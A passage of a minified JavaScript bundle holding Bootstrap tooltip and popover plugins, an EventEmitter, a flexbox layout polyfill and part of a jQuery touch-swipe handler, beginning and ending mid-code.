this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},b.prototype._getConfig=function(t){return(t=r.extend({},this.constructor.Default,r(this.element).data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),k.typeCheckConfig(e,t,this.constructor.DefaultType),t},b.prototype._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},b._jQueryInterface=function(n){return this.each(function(){var t=r(this).data(i),e="object"===(void 0===n?"undefined":E(n))?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new b(this,e),r(this).data(i,t)),"string"==typeof n)){if(void 0===t[n])throw new Error('No method named "'+n+'"');t[n]()}})},T(b,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return o}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return u}},{key:"EVENT_KEY",get:function(){return t}},{key:"DefaultType",get:function(){return s}}]),b);function b(t,e){C(this,b),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._tether=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}return r.fn[e]=y._jQueryInterface,r.fn[e].Constructor=y,r.fn[e].noConflict=function(){return r.fn[e]=n,y._jQueryInterface},y}(jQuery),function(i){var t,e="popover",o="bs.popover",n="."+o,r=i.fn[e],s=i.extend({},m.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),a=i.extend({},m.DefaultType,{content:"(string|element|function)"}),l="fade",c="in",u=".popover-title",f=".popover-content",d={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,INSERTED:"inserted"+n,CLICK:"click"+n,FOCUSIN:"focusin"+n,FOCUSOUT:"focusout"+n,MOUSEENTER:"mouseenter"+n,MOUSELEAVE:"mouseleave"+n},p=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,t=m),h.prototype.isWithContent=function(){return this.getTitle()||this._getContent()},h.prototype.getTipElement=function(){return this.tip=this.tip||i(this.config.template)[0]},h.prototype.setContent=function(){var t=i(this.getTipElement());this.setElementContent(t.find(u),this.getTitle()),this.setElementContent(t.find(f),this._getContent()),t.removeClass(l).removeClass(c),this.cleanupTether()},h.prototype._getContent=function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)},h._jQueryInterface=function(n){return this.each(function(){var t=i(this).data(o),e="object"===(void 0===n?"undefined":E(n))?n:null;if((t||!/destroy|hide/.test(n))&&(t||(t=new h(this,e),i(this).data(o,t)),"string"==typeof n)){if(void 0===t[n])throw new Error('No method named "'+n+'"');t[n]()}})},T(h,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return s}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return o}},{key:"Event",get:function(){return d}},{key:"EVENT_KEY",get:function(){return n}},{key:"DefaultType",get:function(){return a}}]),h);function h(){return C(this,h),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,t.apply(this,arguments))}i.fn[e]=p._jQueryInterface,i.fn[e].Constructor=p,i.fn[e].noConflict=function(){return i.fn[e]=r,p._jQueryInterface}}(jQuery)},620:t=>{"use strict";var e="object"==typeof Reflect?Reflect:null,l=e&&"function"==typeof e.apply?e.apply:function(t,e,n){return Function.prototype.apply.call(t,e,n)};var n=e&&"function"==typeof e.ownKeys?e.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)},i=Number.isNaN||function(t){return t!=t};function o(){o.init.call(this)}t.exports=o,t.exports.once=function(a,l){return new Promise(function(t,e){function n(t){a.removeListener(l,i),e(t)}function i(){"function"==typeof a.removeListener&&a.removeListener("error",n),t([].slice.call(arguments))}var o,r,s;h(a,l,i,{once:!0}),"error"!==l&&(r=n,s={once:!0},"function"==typeof(o=a).on&&h(o,"error",r,s))})},(o.EventEmitter=o).prototype._events=void 0,o.prototype._eventsCount=0,o.prototype._maxListeners=void 0;var r=10;function a(t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function s(t){return void 0===t._maxListeners?o.defaultMaxListeners:t._maxListeners}function c(t,e,n,i){var o,r;return a(n),void 0===(o=t._events)?(o=t._events=Object.create(null),t._eventsCount=0):(void 0!==o.newListener&&(t.emit("newListener",e,n.listener||n),o=t._events),r=o[e]),void 0===r?(r=o[e]=n,++t._eventsCount):("function"==typeof r?r=o[e]=i?[n,r]:[r,n]:i?r.unshift(n):r.push(n),0<(n=s(t))&&r.length>n&&!r.warned&&(r.warned=!0,(n=new Error("Possible EventEmitter memory leak detected. "+r.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit")).name="MaxListenersExceededWarning",n.emitter=t,n.type=e,n.count=r.length,console&&console.warn)),t}function u(t,e,n){t={fired:!1,wrapFn:void 0,target:t,type:e,listener:n},e=function(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}.bind(t);return e.listener=n,t.wrapFn=e}function f(t,e,n){t=t._events;if(void 0===t)return[];e=t[e];return void 0===e?[]:"function"==typeof e?n?[e.listener||e]:[e]:n?function(t){for(var e=new Array(t.length),n=0;n<e.length;++n)e[n]=t[n].listener||t[n];return e}(e):p(e,e.length)}function d(t){var e=this._events;if(void 0!==e){t=e[t];if("function"==typeof t)return 1;if(void 0!==t)return t.length}return 0}function p(t,e){for(var n=new Array(e),i=0;i<e;++i)n[i]=t[i];return n}function h(n,i,o,r){if("function"==typeof n.on)r.once?n.once(i,o):n.on(i,o);else{if("function"!=typeof n.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof n);n.addEventListener(i,function t(e){r.once&&n.removeEventListener(i,t),o(e)})}}Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return r},set:function(t){if("number"!=typeof t||t<0||i(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");r=t}}),o.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},o.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||i(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},o.prototype.getMaxListeners=function(){return s(this)},o.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e.push(arguments[n]);var i,o="error"===t,r=this._events;if(void 0!==r)o=o&&void 0===r.error;else if(!o)return!1;if(o){if((i=0<e.length?e[0]:i)instanceof Error)throw i;o=new Error("Unhandled error."+(i?" ("+i.message+")":""));throw o.context=i,o}t=r[t];if(void 0===t)return!1;if("function"==typeof t)l(t,this,e);else for(var s=t.length,a=p(t,s),n=0;n<s;++n)l(a[n],this,e);return!0},o.prototype.on=o.prototype.addListener=function(t,e){return c(this,t,e,!1)},o.prototype.prependListener=function(t,e){return c(this,t,e,!0)},o.prototype.once=function(t,e){return a(e),this.on(t,u(this,t,e)),this},o.prototype.prependOnceListener=function(t,e){return a(e),this.prependListener(t,u(this,t,e)),this},o.prototype.removeListener=function(t,e){var n,i,o,r,s;if(a(e),void 0===(i=this._events))return this;if(void 0===(n=i[t]))return this;if(n===e||n.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete i[t],i.removeListener&&this.emit("removeListener",t,n.listener||e));else if("function"!=typeof n){for(o=-1,r=n.length-1;0<=r;r--)if(n[r]===e||n[r].listener===e){s=n[r].listener,o=r;break}if(o<0)return this;0===o?n.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(n,o),1===n.length&&(i[t]=n[0]),void 0!==i.removeListener&&this.emit("removeListener",t,s||e)}return this},o.prototype.off=o.prototype.removeListener,o.prototype.removeAllListeners=function(t){var e,n=this._events;if(void 0===n)return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[t]),this;if(0===arguments.length){for(var i,o=Object.keys(n),r=0;r<o.length;++r)"removeListener"!==(i=o[r])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=n[t]))this.removeListener(t,e);else if(void 0!==e)for(r=e.length-1;0<=r;r--)this.removeListener(t,e[r]);return this},o.prototype.listeners=function(t){return f(this,t,!0)},o.prototype.rawListeners=function(t){return f(this,t,!1)},o.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):d.call(t,e)},o.prototype.listenerCount=d,o.prototype.eventNames=function(){return 0<this._eventsCount?n(this._events):[]}},648:(t,e,n)=>{"use strict";t.exports=function(){if("object"==typeof globalThis)return globalThis;var t;try{t=this||new Function("return this")()}catch(t){if("object"==typeof window)return window;if("object"==typeof self)return self;if(void 0!==n.g)return n.g}return t}()},644:t=>{t.exports=function i(o,r,s){function a(n,t){if(!r[n]){if(!o[n]){if(0,l)return l(n,!0);var e=new Error("Cannot find module '"+n+"'");throw e.code="MODULE_NOT_FOUND",e}e=r[n]={exports:{}};o[n][0].call(e.exports,function(t){var e=o[n][1][t];return a(e||t)},e,e.exports,i,o,r,s)}return r[n].exports}for(var l=void 0,t=0;t<s.length;t++)a(s[t]);return a}({1:[function(t,e){e.exports=function(t){var e,n,i,o=-1;if(1<t.lines.length&&"flex-start"===t.style.alignContent)for(e=0;i=t.lines[++o];)i.crossStart=e,e+=i.cross;else if(1<t.lines.length&&"flex-end"===t.style.alignContent)for(e=t.flexStyle.crossSpace;i=t.lines[++o];)i.crossStart=e,e+=i.cross;else if(1<t.lines.length&&"center"===t.style.alignContent)for(e=t.flexStyle.crossSpace/2;i=t.lines[++o];)i.crossStart=e,e+=i.cross;else if(1<t.lines.length&&"space-between"===t.style.alignContent)for(n=t.flexStyle.crossSpace/(t.lines.length-1),e=0;i=t.lines[++o];)i.crossStart=e,e+=i.cross+n;else if(1<t.lines.length&&"space-around"===t.style.alignContent)for(e=(n=2*t.flexStyle.crossSpace/(2*t.lines.length))/2;i=t.lines[++o];)i.crossStart=e,e+=i.cross+n;else for(n=t.flexStyle.crossSpace/t.lines.length,e=t.flexStyle.crossInnerBefore;i=t.lines[++o];)i.crossStart=e,i.cross+=n,e+=i.cross}},{}],2:[function(t,e){e.exports=function(t){for(var e,n=-1;line=t.lines[++n];)for(e=-1;child=line.children[++e];){var i=child.style.alignSelf;"flex-start"===(i="auto"===i?t.style.alignItems:i)?child.flexStyle.crossStart=line.crossStart:"flex-end"===i?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===i?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(t,e){e.exports=function(t,e){var n="row"===e||"row-reverse"===e,e=t.mainAxis;e?n&&"inline"===e||!n&&"block"===e||(t.flexStyle={main:t.flexStyle.cross,cross:t.flexStyle.main,mainOffset:t.flexStyle.crossOffset,crossOffset:t.flexStyle.mainOffset,mainBefore:t.flexStyle.crossBefore,mainAfter:t.flexStyle.crossAfter,crossBefore:t.flexStyle.mainBefore,crossAfter:t.flexStyle.mainAfter,mainInnerBefore:t.flexStyle.crossInnerBefore,mainInnerAfter:t.flexStyle.crossInnerAfter,crossInnerBefore:t.flexStyle.mainInnerBefore,crossInnerAfter:t.flexStyle.mainInnerAfter,mainBorderBefore:t.flexStyle.crossBorderBefore,mainBorderAfter:t.flexStyle.crossBorderAfter,crossBorderBefore:t.flexStyle.mainBorderBefore,crossBorderAfter:t.flexStyle.mainBorderAfter}):(t.flexStyle=n?{main:t.style.width,cross:t.style.height,mainOffset:t.style.offsetWidth,crossOffset:t.style.offsetHeight,mainBefore:t.style.marginLeft,mainAfter:t.style.marginRight,crossBefore:t.style.marginTop,crossAfter:t.style.marginBottom,mainInnerBefore:t.style.paddingLeft,mainInnerAfter:t.style.paddingRight,crossInnerBefore:t.style.paddingTop,crossInnerAfter:t.style.paddingBottom,mainBorderBefore:t.style.borderLeftWidth,mainBorderAfter:t.style.borderRightWidth,crossBorderBefore:t.style.borderTopWidth,crossBorderAfter:t.style.borderBottomWidth}:{main:t.style.height,cross:t.style.width,mainOffset:t.style.offsetHeight,crossOffset:t.style.offsetWidth,mainBefore:t.style.marginTop,mainAfter:t.style.marginBottom,crossBefore:t.style.marginLeft,crossAfter:t.style.marginRight,mainInnerBefore:t.style.paddingTop,mainInnerAfter:t.style.paddingBottom,crossInnerBefore:t.style.paddingLeft,crossInnerAfter:t.style.paddingRight,mainBorderBefore:t.style.borderTopWidth,mainBorderAfter:t.style.borderBottomWidth,crossBorderBefore:t.style.borderLeftWidth,crossBorderAfter:t.style.borderRightWidth},"content-box"===t.style.boxSizing&&("number"==typeof t.flexStyle.main&&(t.flexStyle.main+=t.flexStyle.mainInnerBefore+t.flexStyle.mainInnerAfter+t.flexStyle.mainBorderBefore+t.flexStyle.mainBorderAfter),"number"==typeof t.flexStyle.cross&&(t.flexStyle.cross+=t.flexStyle.crossInnerBefore+t.flexStyle.crossInnerAfter+t.flexStyle.crossBorderBefore+t.flexStyle.crossBorderAfter))),t.mainAxis=n?"inline":"block",t.crossAxis=n?"block":"inline","number"==typeof t.style.flexBasis&&(t.flexStyle.main=t.style.flexBasis+t.flexStyle.mainInnerBefore+t.flexStyle.mainInnerAfter+t.flexStyle.mainBorderBefore+t.flexStyle.mainBorderAfter),t.flexStyle.mainOuter=t.flexStyle.main,t.flexStyle.crossOuter=t.flexStyle.cross,"auto"===t.flexStyle.mainOuter&&(t.flexStyle.mainOuter=t.flexStyle.mainOffset),"auto"===t.flexStyle.crossOuter&&(t.flexStyle.crossOuter=t.flexStyle.crossOffset),"number"==typeof t.flexStyle.mainBefore&&(t.flexStyle.mainOuter+=t.flexStyle.mainBefore),"number"==typeof t.flexStyle.mainAfter&&(t.flexStyle.mainOuter+=t.flexStyle.mainAfter),"number"==typeof t.flexStyle.crossBefore&&(t.flexStyle.crossOuter+=t.flexStyle.crossBefore),"number"==typeof t.flexStyle.crossAfter&&(t.flexStyle.crossOuter+=t.flexStyle.crossAfter)}},{}],4:[function(t,e){var o=t("../reduce");e.exports=function(n){var i;0<n.mainSpace&&(0<(i=o(n.children,function(t,e){return t+parseFloat(e.style.flexGrow)},0))&&(n.main=o(n.children,function(t,e){return"auto"===e.flexStyle.main?e.flexStyle.main=e.flexStyle.mainOffset+parseFloat(e.style.flexGrow)/i*n.mainSpace:e.flexStyle.main+=parseFloat(e.style.flexGrow)/i*n.mainSpace,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,t+e.flexStyle.mainOuter},0),n.mainSpace=0))}},{"../reduce":12}],5:[function(t,e){var o=t("../reduce");e.exports=function(n){var i;n.mainSpace<0&&(0<(i=o(n.children,function(t,e){return t+parseFloat(e.style.flexShrink)},0))&&(n.main=o(n.children,function(t,e){return e.flexStyle.main+=parseFloat(e.style.flexShrink)/i*n.mainSpace,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,t+e.flexStyle.mainOuter},0),n.mainSpace=0))}},{"../reduce":12}],6:[function(t,e){var o=t("../reduce");e.exports=function(t){var e;t.lines=[e={main:0,cross:0,children:[]}];for(var n,i=-1;n=t.children[++i];)"nowrap"===t.style.flexWrap||0===e.children.length||"auto"===t.flexStyle.main||t.flexStyle.main-t.flexStyle.mainInnerBefore-t.flexStyle.mainInnerAfter-t.flexStyle.mainBorderBefore-t.flexStyle.mainBorderAfter>=e.main+n.flexStyle.mainOuter?(e.main+=n.flexStyle.mainOuter,e.cross=Math.max(e.cross,n.flexStyle.crossOuter)):t.lines.push(e={main:n.flexStyle.mainOuter,cross:n.flexStyle.crossOuter,children:[]}),e.children.push(n);t.flexStyle.mainLines=o(t.lines,function(t,e){return Math.max(t,e.main)},0),t.flexStyle.crossLines=o(t.lines,function(t,e){return t+e.cross},0),"auto"===t.flexStyle.main&&(t.flexStyle.main=Math.max(t.flexStyle.mainOffset,t.flexStyle.mainLines+t.flexStyle.mainInnerBefore+t.flexStyle.mainInnerAfter+t.flexStyle.mainBorderBefore+t.flexStyle.mainBorderAfter)),"auto"===t.flexStyle.cross&&(t.flexStyle.cross=Math.max(t.flexStyle.crossOffset,t.flexStyle.crossLines+t.flexStyle.crossInnerBefore+t.flexStyle.crossInnerAfter+t.flexStyle.crossBorderBefore+t.flexStyle.crossBorderAfter)),t.flexStyle.crossSpace=t.flexStyle.cross-t.flexStyle.crossInnerBefore-t.flexStyle.crossInnerAfter-t.flexStyle.crossBorderBefore-t.flexStyle.crossBorderAfter-t.flexStyle.crossLines,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}},{"../reduce":12}],7:[function(o,t){t.exports=function(t){for(var e,n,i=-1;e=t.children[++i];)o("./flex-direction")(e,t.style.flexDirection);for(o("./flex-direction")(t,t.style.flexDirection),o("./order")(t),o("./flexbox-lines")(t),o("./align-content")(t),i=-1;n=t.lines[++i];)n.mainSpace=t.flexStyle.main-t.flexStyle.mainInnerBefore-t.flexStyle.mainInnerAfter-t.flexStyle.mainBorderBefore-t.flexStyle.mainBorderAfter-n.main,o("./flex-grow")(n),o("./flex-shrink")(n),o("./margin-main")(n),o("./margin-cross")(n),o("./justify-content")(n,t.style.justifyContent,t);o("./align-items")(t)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(t,e){e.exports=function(t,e,n){var i,o,r,n=n.flexStyle.mainInnerBefore,s=-1;if("flex-end"===e)for(i=t.mainSpace,i+=n;r=t.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter;else if("center"===e)for(i=t.mainSpace/2,i+=n;r=t.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter;else if("space-between"===e)for(o=t.mainSpace/(t.children.length-1),i=0,i+=n;r=t.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter+o;else if("space-around"===e)for(i=(o=2*t.mainSpace/(2*t.children.length))/2,i+=n;r=t.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter+o;else for(i=0,i+=n;r=t.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter}},{}],9:[function(t,e){e.exports=function(t){for(var e,n=-1;e=t.children[++n];){var i=0;"auto"===e.flexStyle.crossBefore&&++i,"auto"===e.flexStyle.crossAfter&&++i;var o=t.cross-e.flexStyle.crossOuter;"auto"===e.flexStyle.crossBefore&&(e.flexStyle.crossBefore=o/i),"auto"===e.flexStyle.crossAfter&&(e.flexStyle.crossAfter=o/i),"auto"===e.flexStyle.cross?e.flexStyle.crossOuter=e.flexStyle.crossOffset+e.flexStyle.crossBefore+e.flexStyle.crossAfter:e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}}},{}],10:[function(t,e){e.exports=function(t){for(var e,n=0,i=-1;e=t.children[++i];)"auto"===e.flexStyle.mainBefore&&++n,"auto"===e.flexStyle.mainAfter&&++n;if(0<n){for(i=-1;e=t.children[++i];)"auto"===e.flexStyle.mainBefore&&(e.flexStyle.mainBefore=t.mainSpace/n),"auto"===e.flexStyle.mainAfter&&(e.flexStyle.mainAfter=t.mainSpace/n),"auto"===e.flexStyle.main?e.flexStyle.mainOuter=e.flexStyle.mainOffset+e.flexStyle.mainBefore+e.flexStyle.mainAfter:e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter;t.mainSpace=0}}},{}],11:[function(t,e){e.exports=function(t){t.children.sort(function(t,e){return t.style.order-e.style.order||t.index-e.index}),/^(column|row)-reverse$/.test(t.style.flexDirection)&&t.children.reverse()}},{}],12:[function(t,e){e.exports=function(t,e,n){for(var i=t.length,o=-1;++o<i;)o in t&&(n=e(n,t[o],o));return n}},{}],13:[function(t,e){var n=t("./read"),i=t("./write"),o=t("./readAll"),r=t("./writeAll");e.exports=function(t){r(o(t))},e.exports.read=n,e.exports.write=i,e.exports.readAll=o,e.exports.writeAll=r},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(t,e){e.exports=function(t,e,n){var i=t[e],o=String(i).match(s);if(o)return r=o[1],"px"===(o=o[2])?+r:"cm"===o?.3937*r*96:"in"===o?96*r:"mm"===o?.3937*r*96/10:"pc"===o?12*r*96/72:"pt"===o?96*r/72:"rem"===o?16*r:function(t,e){a.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+t+"!important",e.parentNode.insertBefore(a,e.nextSibling);t=a.offsetWidth;return e.parentNode.removeChild(a),t}(i,n);var r=e.match(c);return r?"none"!==t["border"+r[1]+"Style"]&&l[i]||0:i};var s=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,a=document.createElement("div"),l={medium:4,none:0,thick:6,thin:2},c=/^border(Bottom|Left|Right|Top)Width$/},{}],15:[function(t,e){e.exports=function(t){var e={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomStyle:"none",borderBottomWidth:0,borderLeftStyle:"none",borderLeftWidth:0,borderRightStyle:"none",borderRightWidth:0,borderTopStyle:"none",borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(t instanceof Element){var n,i=t.hasAttribute("data-style"),o=i?t.getAttribute("data-style"):t.getAttribute("style")||"";for(n in i||t.setAttribute("data-style",o),function(t,e){for(var n in t)n in e&&!s.test(n)&&(t[n]=e[n])}(e,window.getComputedStyle&&getComputedStyle(t)||{}),function(t,e){for(var n in t){var i;n in e?t[n]=e[n]:(i=n.replace(/[A-Z]/g,"-$&").toLowerCase())in e&&(t[n]=e[i])}"-js-display"in e&&(t.display=e["-js-display"])}(e,t.currentStyle||{}),function(t,e){for(var n;n=r.exec(e);){var i=n[1].toLowerCase().replace(/-[a-z]/g,function(t){return t.slice(1).toUpperCase()});t[i]=n[2]}}(e,o),e)e[n]=a(e,n,t);o=t.getBoundingClientRect();e.offsetHeight=o.height||t.offsetHeight,e.offsetWidth=o.width||t.offsetWidth}return{element:t,style:e}};var r=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,s=/^(alignSelf|height|width)$/,a=t("./getComputedLength")},{"./getComputedLength":14}],16:[function(t,e){function f(t,e){for(var n,i,o=(n=(u=t)instanceof Element,i=n&&u.getAttribute("data-style"),u=n&&u.currentStyle&&u.currentStyle["-js-display"],p.test(i)||h.test(u)),r=[],s=-1;a=t.childNodes[++s];){var a,l,c=3===a.nodeType&&!/^\s*$/.test(a.nodeValue);o&&c&&(l=a,(a=t.insertBefore(document.createElement("flex-item"),l)).appendChild(l)),a instanceof Element&&(c=f(a,e),o&&((l=a.style).display="inline-block",l.position="absolute",c.style=d(a).style,r.push(c)))}var u={element:t,children:r};return o&&(u.style=d(t).style,e.push(u)),u}e.exports=function(t){var e=[];return f(t,e),e};var d=t("../read"),p=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,h=/^(inline-)?flex$/i},{"../read":15}],17:[function(t,e){function a(t){return"string"==typeof t?t:Math.max(t,0)+"px"}e.exports=function(t){l(t);var e=t.element.style,n="inline"===t.mainAxis?["main","cross"]:["cross","main"];e.boxSizing="content-box",e.display="block",e.position="relative",e.width=a(t.flexStyle[n[0]]-t.flexStyle[n[0]+"InnerBefore"]-t.flexStyle[n[0]+"InnerAfter"]-t.flexStyle[n[0]+"BorderBefore"]-t.flexStyle[n[0]+"BorderAfter"]),e.height=a(t.flexStyle[n[1]]-t.flexStyle[n[1]+"InnerBefore"]-t.flexStyle[n[1]+"InnerAfter"]-t.flexStyle[n[1]+"BorderBefore"]-t.flexStyle[n[1]+"BorderAfter"]);for(var i,o=-1;i=t.children[++o];){var r=i.element.style,s="inline"===i.mainAxis?["main","cross"]:["cross","main"];r.boxSizing="content-box",r.display="block",r.position="absolute","auto"!==i.flexStyle[s[0]]&&(r.width=a(i.flexStyle[s[0]]-i.flexStyle[s[0]+"InnerBefore"]-i.flexStyle[s[0]+"InnerAfter"]-i.flexStyle[s[0]+"BorderBefore"]-i.flexStyle[s[0]+"BorderAfter"])),"auto"!==i.flexStyle[s[1]]&&(r.height=a(i.flexStyle[s[1]]-i.flexStyle[s[1]+"InnerBefore"]-i.flexStyle[s[1]+"InnerAfter"]-i.flexStyle[s[1]+"BorderBefore"]-i.flexStyle[s[1]+"BorderAfter"])),r.top=a(i.flexStyle[s[1]+"Start"]),r.left=a(i.flexStyle[s[0]+"Start"]),r.marginTop=a(i.flexStyle[s[1]+"Before"]),r.marginRight=a(i.flexStyle[s[0]+"After"]),r.marginBottom=a(i.flexStyle[s[1]+"After"]),r.marginLeft=a(i.flexStyle[s[0]+"Before"])}};var l=t("../flexbox")},{"../flexbox":7}],18:[function(t,e){e.exports=function(t){for(var e,n=-1;e=t[++n];)i(e)};var i=t("../write")},{"../write":17}]},{},[13])(13)},22:(t,e,n)=>{var i,o,r;r=function(at){"use strict";function i(t,s){function e(t){if(!(!0===X.data(jt+"_intouch")||0<at(t.target).closest(s.excludedElements,X).length)){var e=t.originalEvent||t;if(!e.pointerType||"mouse"!=e.pointerType||0!=s.fallbackToMouseEvents){var n,i=e.touches,o=i?i[0]:e;return G=Et,i?Z=i.length:!1!==s.preventDefaultEvents&&t.preventDefault(),Y=R=V=null,U=1,Q=q=$=z=W=0,(t={})[lt]=O(lt),t[ct]=O(ct),t[ut]=O(ut),t[ft]=O(ft),K=t,S(),T(0,o),!i||Z===s.fingers||s.fingers===St||m()?(tt=N(),2==Z&&(T(1,i[1]),$=q=P(J[0].start,J[1].start)),(s.swipeStatus||s.pinchStatus)&&(n=c(e,G))):n=!1,!1===n?(c(e,G=At),n):(s.hold&&(st=setTimeout(at.proxy(function(){X.trigger("hold",[e.target]),s.hold&&(n=s.hold.call(X,e,e.target))},this),s.longTapThreshold)),E(!0),null)}}}function n(t){var e,n,i,o,r=t.originalEvent||t;G===kt||G===At||C()||(e=k((n=r.touches)?n[0]:r),et=N(),n&&(Z=n.length),s.hold&&clearTimeout(st),G=Tt,2==Z&&(0==$?(T(1,n[1]),$=q=P(J[0].start,J[1].start)):(k(n[1]),q=P(J[0].end,J[1].end),J[0].end,J[1].end,Y=U<1?pt:dt),U=(q/$*1).toFixed(2),Q=Math.abs($-q)),Z===s.fingers||s.fingers===St||!n||m()?(V=j(e.start,e.end),function(t,e){if(!1!==s.preventDefaultEvents)if(s.allowPageScroll===ht)t.preventDefault();else{var n=s.allowPageScroll===mt;switch(e){case lt:(s.swipeLeft&&n||!n&&s.allowPageScroll!=xt)&&t.preventDefault();break;case ct:(s.swipeRight&&n||!n&&s.allowPageScroll!=xt)&&t.preventDefault();break;case ut:(s.swipeUp&&n||!n&&s.allowPageScroll!=_t)&&t.preventDefault();break;case ft:(s.swipeDown&&n||!n&&s.allowPageScroll!=_t)&&t.preventDefault()}}}(t,R=j(e.last,e.end)),i=e.start,o=e.end,W=Math.round(Math.sqrt(Math.pow(o.x-i.x,2)+Math.pow(o.y-i.y,2))),z=I(),n=W,(t=V)!=ht&&(n=Math.max(n,A(t)),K[t].distance=n),o=c(r,G),s.triggerOnTouchEnd&&!s.triggerOnTouchLeave||(i=!0,s.triggerOnTouchLeave&&(t={left:(n=(t=at(t=this)).offset()).left,right:n.left+t.outerWidth(),top:n.top,bottom:n.top+t.outerHeight()},e=e.end,t=t,i=e.x>t.left&&e.x<t.right&&e.y>t.top&&e.y<t.bottom),!s.triggerOnTouchEnd&&i?G=l(Tt):s.triggerOnTouchLeave&&!i&&(G=l(kt)),G!=At&&G!=kt||c(r,G))):c(r,G=At),!1===o&&c(r,G=At))}function i(t){var e,n=t.originalEvent||t,i=n.touches;if(i){if(i.length&&!C())return e=n,nt=N(),it=e.touches.length+1,!0;if(i.length&&C())return!0}return C()&&(Z=it),et=N(),z=I(),d()||!f()?c(n,G=At):s.triggerOnTouchEnd||!1===s.triggerOnTouchEnd&&G===Tt?(!1!==s.preventDefaultEvents&&!1!==t.cancelable&&t.preventDefault(),c(n,G=kt)):!s.triggerOnTouchEnd&&w()?u(n,G=kt,yt):G===Tt&&c(n,G=At),E(!1),null}function 